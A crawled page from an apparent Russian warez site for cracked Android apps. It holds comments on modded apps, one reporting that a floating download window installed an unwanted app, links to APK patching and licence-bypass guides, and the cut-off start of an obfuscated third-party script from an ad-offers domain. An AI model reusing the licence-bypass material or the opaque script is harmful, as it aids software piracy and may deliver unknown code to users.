</div><ol class="comments-tree-list"><li id="comments-tree-item-50074" class="comments-tree-item" ><div id='comment-id-50074'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-4</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>04.12.2019 11:57</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50074'>Есть проверка какая-то...скидывает покупки, так и пишет PAID Reset.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></li><li id="comments-tree-item-49905" class="comments-tree-item" ><div id='comment-id-49905'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111378.png" alt="nvauser"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-5</span>
			<span class="comm-author"><a onclick="ShowProfile('nvauser', 'https://prosmart.by/user/nvauser/', '0'); return false;" href="https://prosmart.by/user/nvauser/">nvauser</a></span>
			<span>Посетители</span>
			<span>23.09.2019 16:28</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-49905'>Обновить бы программу до версии 6.06, а то на 9 не работает. Пожалуйста!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html#comment"><b>Psiphon Freedom Online v445 build 445 [Subscribed]</b></a>:</p>
<p><i>Работает стабильно! Спасибо большое.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>https://filecr.com/android/photify-ai/</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Поставил только что с App Manager, https://appteka.store/app/0f1r241005<br>Все установилось, и иконка есть, прога рабочая.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/news/17054-iptv-pro-2100-patched.html#comment"><b>IPTV Pro v9.1.15 [Paid] [Patched] [Mod Extra]</b></a>:</p>
<p><i>После обновления на версию 9.1.15 перестал работать поиск каналов по названию в шапке программы. Думал это глюк приставки, ан нет, на Tablet то же самое.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Та версия что 219МБ - Установилась. работает. Спасибо! Но что-то не пойму что впервый раз установил, где его найти и как почистить?<br /><br />Извиняюсь за кипишь. Левую прогу нашел. удалил. Больше никакие плавающие ссылки со смарта не качаю. Большое спасибо авторам взлома. Для меня это одна из ценных приложух по фото. Ещё бы ломанули SuperLook и Photify AI, то был бы вообше респект сайту</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>15.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20912-hypic-photo-editor-amp-ai-art-v700-mod.html#comment"><b>Hypic - Photo Editor &amp;amp; AI Art v8.0.0 [Mod]</b></a>:</p>
<p><i>Дополню.. Скачал со смарта. вес его 35мб. Теперь захожу на ПК в эту же верку, и вижу что вес этого риложения 219. Вопрос.. что предлагают скачать на смарте, плавающим окном?</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	10.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.19.4 [Official][+ Clone]</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>340</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>575</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>835</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>661</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 391</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 391</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 428</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 804</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 552</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=4b00509ced9aa593c797bfac13f6dcec&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=4b00509ced9aa593c797bfac13f6dcec&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=4b00509ced9aa593c797bfac13f6dcec&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=4b00509ced9aa593c797bfac13f6dcec&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ec2dd627ed3dd8b575774fef61a4450a6f944c4c';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6QWv7X8nV-e6nM0iJAzHng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768517325389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6036
content:
function a0_0x4a3f(){const _0x49f711=['WPOlaCoy','BZHlAhG','WObIWPGhWOlcOCk3W5eSvCoHW6nQDaNdGfhdJSofWQeumSonqW','WQhdUmkdW7nPWPS','WP/dVI3dRa','qHjnzCkWBx0','kCkWW4DoW5tdR8kqW5/cJINcILi7gG','BKldPSoMW7dcV8oqW6q4WRVdO1L2q8kDW5hdG8onWOxdS8o8WQPvWOxdPGhdNI4+z8ouBCkoW7yR','W7ZdJCkXW5zN','WRNcP3WF','W6Tuq8obvmo7BCkSWPhdPmkBeYXDW6u','W4GOW5NdUdRdJa','WOBdI8oMW7j4qeW','FsHwqwVcJCkpySofwMldGsZcGNhcGa','WOBdG8oSW5L2wf0','j8k7W4bUW4RdVSk/W5/cHJlcUK4','W7JcUCkPgCo3WOyICq','WPf4WOtcQx7cKCkBW6VdP3VdU2VdKq','W6VcOCoxsmocaH4kr8kqW7y+','WP4ldSoBuwC','WQtcRmkPW50','WOf4WOisWOpdK8omWRmc','fJJcVZCTWP8q','WQZcS1VdHxNcGrtcSevPW6PIWR4','WOybnCoOzLZcPSkSW5dcGCkD','WRtdP8kjW6a','W6ldICkXW7r7WP3cKCo5AmkRWR3cUG','W7CDnSoqW7rxW41zWPX4W4ZdO3i','jx4bpsZdKCkPt8oGxxRdGa','WOtdPHtdV8odWPddR8kUhxfYW6RdLa','WRakomkDfSkXkSoAW4tcQmky','WOXlwSoi','kZnNW6BcMW','W6ldJ8k3W5X/WP0','DMyAE8oWy8kuWR0Th8kUute','gs0aFG','yCkdhSockt7cJvrxWRqglmoe','W7bHWRWA','W7xdVX3cHtZcIqNdQfv8WRrmWPLcecpcNumBWRKaDCkXWQbToCkFW5m1nmkNWQNdOhJcNmkCgXT/cJq','WRBdNHjHW63dOCox','zutdT8o3W7FdOmk6WQCVWRlcQfHS','hCoHWPtcQmk8WOFcGSkjCSkKW5hcNZryWOJcUa','cYjmdmkRva','W6ldH8ofdCoavH8','WRraDmkmWQmgWPO','ySk2AvmMW6hdMW8GcX8','WR7cSmorvSoFeLe','gmo7WQlcRSk3WR3cICkc','xxWuaCo2uSoPWOFdOb/dQmkJWOXSWQfNyq','WQFdV8oDW7fFW78','oajWmW','W6T0WQea','gmo7WR3cTCkYWRhcLCkMDSk0W4a','lCkGW4f5W53dPmkjW6NcGY/cOvSg','cc0BFmkG','xbHFCCk2BwNcQNpdImodWRe','WRddQ8oDW6rFW6uMW4CUpSonWP/dUG','WO57W6JcHCkNBamAwmoYW6bWW5m','WQlcShGlwCk3','kSoNfmkRsrNdThhcMchdQCokqa','W54+WQldG8oWmKmXBCoNW6XLW5u','W59LsW','WOldN8oYW5q','WObqsq','WRraD8kqWQ0lWOXlWQPSW4tdLG','Bc0QWRS','qw3dVCoXWOJcUSkPW7micIzNrc7cQmkJqrO','D8kfcCocdtFcNgLa','ngqAkJBdGCokp8kIgJRcKq','WOVdM8k0WOLdnSkIe8oFCbS','WQDvWR9nWPNdRu4Gl3dcVMBdNq','dZJcRbOK','WPXQB14Rus8','B8kYqmoxhuFcOq','pCkwW4zJxY/cMq','WOzRWPxcMItcPmkqvc9MW6jHW4C','WQlcVxaFtG','WOnNW7BdGx3cLSk1','WO7dVqldQmoEWRhdVq','wxNcQbG4WPPin3aCCKRcVxnpySo4rW','WQddQCkdW6nLWRTCW7SxW4W','WRhdSColW68','W7xcU8owWRumWPRdIbjXhCkjW7pdHu4','WQmaamkMcmk5pq','W51mxNCjCIW','WQ/cKt4NW7i5W5H9WRlcMSk7WORcIKS','WQpcMmkZW7HQWRRcLmo4','W5yadSkFluJcL8ktg8kcus3dKsm','W47cISo/W481ASo8mmolDGFcV8kH','WRyHlCo/sMhcPSk7W5FcM8k2BeTOreO','W5qSW4xdUIddKmoGW7ddIgq','oIjLW7NcHW','yxWKzSoIAmksWQ0VhSkI','WPddI8oIW5D+x0zKW6SrW6lcOCojW71u','W73cO8kFh8o8WRWPESo2kg7dGbRdS8kqlG','ESkJv8o8eK7cH07cGcxdPq','WQujeCkafCo5nSo2W5hcOSoqdILmWRtcSG','WPRdJ8oGW5G','WRddKH5GW7VdH8oxW41oyq','BSkzdCou','hJODuSkMWObiW7lcGSopW4hcJq','oSk6W6b/W4RdO8ktW50','WPSzt3qntd7dQq','ySkKDKq8','BtLxDMtcU8keESoSugxdMJS','xMldVCoXWOFcQSkEW68ydG','W6/cUCkvbSoSWOO','WQaJW6SpW7hcQti','W5lcPLxcU8kwW4VcRSkjnxLQW53dKq','tXLirmkVzNtcU2VdHmoiWRhdU00qcW','BYLgrwNcNmktF8oRrMxdKa','lCkrrSoTjvRcJG','gCo2zKq8','W5q1W4NdNhNdVCoa','WOnCs8o8Er/dH8omimkCrJldLalcPG','WQlcTsVdRSkMWQ1TlsFdISkIWRHN','tmoGDKXK','CwhdO8o1WOFcTq','WRdcSIVdVCkRWPTnlsFdHmkZWRLH'];a0_0x4a3f=function(){return _0x49f711;};return a0_0x4a3f();}function a0_0x594b(_0x101774,_0x2d5819){const _0xd6807f=a0_0x4a3f();return a0_0x594b=function(_0x2dbbaf,_0x1254ed){_0x2dbbaf=_0x2dbbaf-0x1b0;let _0x4a3f2c=_0xd6807f[_0x2dbbaf];if(a0_0x594b['zNrdme']===undefined){var _0x594bed=function(_0x4e2789){const _0x1ca095='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3aa164='',_0x4f816a='',_0x36cd67=_0x3aa164+_0x594bed;for(let _0x3dbfbe=0x0,_0x776008,_0x3b4a14,_0x211a0e=0x0;_0x3b4a14=_0x4e2789['charAt'](_0x211a0e++);~_0x3b4a14&&(_0x776008=_0x3dbfbe%0x4?_0x776008*0x40+_0x3b4a14:_0x3b4a14,_0x3dbfbe++%0x4)?_0x3aa164+=_0x36cd67['charCodeAt'](_0x211a0e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x776008>>(-0x2*_0x3dbfbe&0x6)):_0x3dbfbe:0x0){_0x3b4a14=_0x1ca095['indexOf'](_0x3b4a14);}for(let _0x574328=0x0,_0x177c08=_0x3aa164['length'];_0x574328<_0x177c08;_0x574328++){_0x4f816a+='%'+('00'+_0x3aa164['charCodeAt'](_0x574328)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4f816a);};const _0x1926bc=function(_0x213b02,_0xdf5d36){let _0x2672bc=[],_0x44e304=0x0,_0x2d00d1,_0x2320cb='';_0x213b02=_0x594bed(_0x213b02);let _0x43b0d8;for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x2672bc[_0x43b0d8]=_0x43b0d8;}for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8]+_0xdf5d36['charCodeAt'](_0x43b0d8%_0xdf5d36['length']))%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1;}_0x43b0d8=0x0,_0x44e304=0x0;for(let _0x4d81fb=0x0;_0x4d81fb<_0x213b02['length'];_0x4d81fb++){_0x43b0d8=(_0x43b0d8+0x1)%0x100,_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8])%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1,_0x2320cb+=String['fromCharCode'](_0x213b02['charCodeAt'](_0x4d81fb)^_0x2672bc[(_0x2672bc[_0x43b0d8]+_0x2672bc[_0x44e304])%0x100]);}return _0x2320cb;};a0_0x594b['QBotLF']=_0x1926bc,_0x101774=arguments,a0_0x594b['zNrdme']=!![];}const 